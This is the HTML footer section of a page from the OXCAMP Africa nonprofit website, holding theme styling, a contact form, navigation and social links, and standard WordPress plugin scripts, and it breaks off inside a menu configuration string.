<style scoped>.tdi_64{min-height:0}</style><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_70 "  style="height: 32px"></div></div></div></div></div><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_75 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
<div class="wpcf7 no-js" id="wpcf7-f4-o1" lang="en-US" dir="ltr" data-wpcf7-id="4">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/why-context-matters-in-criminology/#wpcf7-f4-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4" />
<input type="hidden" name="_wpcf7_version" value="6.0.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="6" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SEND REQUEST" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div></div></div><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}.tdi_77,.tdi_77 .tdc-columns{display:block}.tdi_77 .tdc-columns{width:100%}.tdi_77:before,.tdi_77:after{display:table}</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_81 "  style="height: 32px"></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83:before,.tdi_83:after{display:table}@media (min-width:768px){.tdi_83{margin-left:-50px;margin-right:-50px}.tdi_83 .tdc-row-video-background-error,.tdi_83>.vc_column,.tdi_83>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:767px){.tdi_83.tdc-row-content-vert-center,.tdi_83.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_83.tdc-row-content-vert-bottom,.tdi_83.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_83.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_83.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_83{margin-left:-35px;margin-right:-35px}.tdi_83 .tdc-row-video-background-error,.tdi_83>.vc_column,.tdi_83>.tdc-columns>.vc_column{padding-left:35px;padding-right:35px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_83{margin-left:-25px;margin-right:-25px}.tdi_83 .tdc-row-video-background-error,.tdi_83>.vc_column,.tdi_83>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}.tdi_83{padding-top:10px!important;padding-bottom:45px!important;position:relative}.tdi_83 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_83{margin-right:-20px!important;margin-left:-20px!important;padding-top:0px!important;padding-bottom:0px!important;width:auto!important;position:relative}}@media (min-width:1019px) and (max-width:1140px){.tdi_83{padding-top:78px!important;padding-bottom:63px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{padding-top:68px!important;padding-bottom:53px!important}}</style>
<div class="tdi_82_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_82_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://oxcampafrica.org/wp-content/uploads/2021/08/admissionsHomePage_11.png")!important;background-position:center center!important;opacity:69.92!important;background-size:cover!important}@media (max-width:767px){.tdi_82_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0!important}}</style></div><style>.tdi_82_rand_style{background-color:#008ac1!important}.tdi_82_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(17,158,204,0.86)!important}</style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_85{padding-left:14px!important}}@media (max-width:767px){.tdi_85{padding-top:50px!important;padding-right:20px!important;padding-bottom:50px!important;padding-left:20px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_87{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_87,.tdi_87 .tdc-inner-columns{display:block}.tdi_87 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_87.tdc-row-content-vert-center,.tdi_87.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_87.tdc-row-content-vert-bottom,.tdi_87.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_87.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_87.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_92 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:27px!important;padding-top:10px!important;padding-right:14px!important;padding-bottom:10px!important;padding-left:14px!important;border-color:#ffffff!important;border-style:solid!important;border-width:2px 2px 2px 2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-bottom:17px!important;padding-top:7px!important;padding-right:11px!important;padding-bottom:8px!important;padding-left:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-bottom:12px!important;padding-top:7px!important;padding-right:11px!important;padding-bottom:8px!important;padding-left:11px!important}}@media (max-width:767px){.tdi_92{margin-bottom:17px!important;padding-top:6px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-width:0px 0px 0px 0px!important}}</style>
<style>.tdi_92 .tdb-logo-a,.tdi_92 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_92 .tdb-logo-svg-wrap{display:block}.tdi_92 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_92 .tdb-logo-img-wrap{display:block}.tdi_92 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:#606060;font-family:Source Serif Pro!important;font-size:24px!important;line-height:1!important;}.tdi_92 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Source Serif Pro!important;font-size:24px!important;line-height:1!important;font-weight:700!important;}.tdi_92 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_92 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-logo-text-title{font-size:21px!important;}.tdi_92 .tdb-logo-text-tagline{font-size:21px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-logo-text-title{font-size:21px!important;}.tdi_92 .tdb-logo-text-tagline{font-size:21px!important;}}@media (max-width:767px){.tdi_92 .tdb-logo-text-title{font-size:20px!important;}.tdi_92 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://oxcampafrica.org/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXCAMP</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_93 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-bottom:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:4px!important}}@media (max-width:767px){.tdi_93{margin-bottom:6px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_93 ul{margin:0px}body .tdi_93 ul li{margin-right:25px}body .tdi_93 ul li:last-child{margin-right:0}body .tdi_93 a,body .tdi_93 .td-blm-sub-icon{color:#ffffff}body .tdi_93 li.current-menu-item>a,body .tdi_93 li.current-menu-ancestor>a,body .tdi_93 li.current-category-ancestor>a,body .tdi_93 li.current-page-ancestor>a,body .tdi_93 a:hover,body .tdi_93 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_93 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_93 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_93 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_93 a:hover>.td-blm-sub-icon{color:#00e0f9}body .tdi_93 li{font-family:Open Sans!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_93 ul li{margin-right:15px}body .tdi_93 ul li:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){body .tdi_93 ul li{margin-right:12px}body .tdi_93 ul li:last-child{margin-right:0}body .tdi_93 li{font-size:11px!important}}@media (max-width:767px){body .tdi_93 ul{text-align:center;justify-content:center}body .tdi_93 ul li a{justify-content:center}body .tdi_93 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_93 ul li{margin-right:15px}body .tdi_93 ul li:last-child{margin-right:0}body .tdi_93 li{font-size:8px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_93 class="td_block_inner td-fix-index"><div class="menu-new-menu-container"><ul id="menu-new-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="#"><span class="td-blm-menu-item-txt">Who We Are</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5779"><a href="#"><span class="td-blm-menu-item-txt">What We Do</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5709"><a href="https://oxcampafrica.org/news/"><span class="td-blm-menu-item-txt">News &#038; Stories</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5986"><a href="https://oxcampafrica.org/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_94 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-right:22px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-right:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-right:12px!important}}@media (max-width:767px){.tdi_94{margin-bottom:5px!important}}</style>
<style>.tdi_95 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:34.2px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_95 .tdm-social-item{width:34.2px;height:34.2px;margin:5px 10px 5px 0}.tdi_95 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_95 .tdm-social-item i,.tds-team-member2 .tdi_95.tds-social1 .tdm-social-item i{color:#fcfcfc}.tdi_95 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_95.tds-social1 .tdm-social-item:hover i{color:#00e0f9}.tdi_95 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:27px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_95 .tdm-social-item{width:27px;height:27px}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:23.8px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_95 .tdm-social-item{width:23.8px;height:23.8px}}@media (max-width:767px){.tdi_95 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:27px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_95 .tdm-social-item{width:27px;height:27px}}</style><div class="tdm-social-wrapper tds-social1 tdi_95"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/OXCAMPPAfrica"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_96 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_96 .tdm-descr{color:rgba(255,255,255,0.8);font-family:Montserrat!important;font-size:13px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_96 .tdm-descr{font-family:Open Sans!important;font-size:12px!important}}</style><p class="tdm-descr">© Copyright - OXCAMP Africa</p></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 695d109ca2bd2
    -->

    <link rel='stylesheet' id='rs-plugin-settings-css' href='//oxcampafrica.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://oxcampafrica.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oxcampafrica.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oxcampafrica.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://oxcampafrica.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"239511811\",\"post\":\"5575\",\"tz\":\"0\",\"srv\":\"oxcampafrica.org\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "239511811", "5575" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_19';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_19');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-caret-down","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"50%","image_size":"td_1920x0","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"500","menu_id":"112","sep_icon_align":"0","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDQwcHgiLCJwb3J0cmFpdCI6IjAgMjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_width":"40%","tdc_css":"[base64]","sub_elem_padd":"10px 15px 6px","sub_align_horiz":"content-horiz-left","f_sub_elem_font_family":"325","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","tds_menu_sub_active1-sub_text_color_h":"#000000","tds_menu_sub_active1-sub_elem_bg_color_h":"#e5e5e5","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","sub_padd":"0","mm_width":"eyJhbGwiOiI2NzAiLCJwb3J0cmFpdCI6IjUwMCJ9","mm_align_screen":"","mm_subcats_posts_limit":"2","mm_child_cats":"4","mm_sub_width":"150","f_mm_sub_font_family":"297","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_subcats_bg":"#f4f4f4","mm_elem_color":"#000000","mm_elem_color_a":"#ff787e","image_height":"150","f_title_font_family":"297","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_weight":"","f_title_font_line_height":"1.4","show_review":"none","show_audio":"none","show_cat":"none","art_title":"20px 0 2px 0","modules_gap":"5","prev_tdicon":"tdc-font-fa tdc-font-fa-caret-left","next_tdicon":"tdc-font-fa tdc-font-fa-caret-right","pag_icons_size":"18","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ff787e","pag_space":"10","mm_elem_bg_a":"rgba(255,255,255,0)","pag_h_bg":"rgba(229,229,229,0)","mm_posts_limit":"3","tds_menu_active1-line_color":"[base64]","mm_bg":"#f4f4f4","title_txt":"#000000","mm_elem_border_a":"0 0 1px 0","mm_padd":"0 0 15px 0","inline":"yes","mm_elem_border_color":"#000000","mm_elem_border_color_a":"#ff787e","mm_elem_padd":"6px 10px 0px 0px","mm_sub_padd":"30px 20px 30px","title_txt_hover":"#ff787e","meta_padding":"0 10px 0","sep_color":"#000000","mm_offset":"-2","f_title_font_style":"","all_underline_color":"#ffffff","f_meta_font_family":"784","f_meta_font_transform":"","f_meta_font_size":"14","date_txt":"#000000","f_meta_font_style":"italic","f_meta_font_spacing":"1","tds_menu_active1-text_color_h":"#008ac1","show_mega_cats":"yes","main_sub_icon_size":"10","sub_text_color":"#008ac1","f_elem_font_transform":"capitalize","mm_sub_inline":"yes","tds_menu_active1-line_height":"1","tds_menu_active1-line_alignment":"11","f_sub_elem_font_line_height":"1.2","elem_space":"2","align_horiz":"content-horiz-center","text_color":"#565656","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 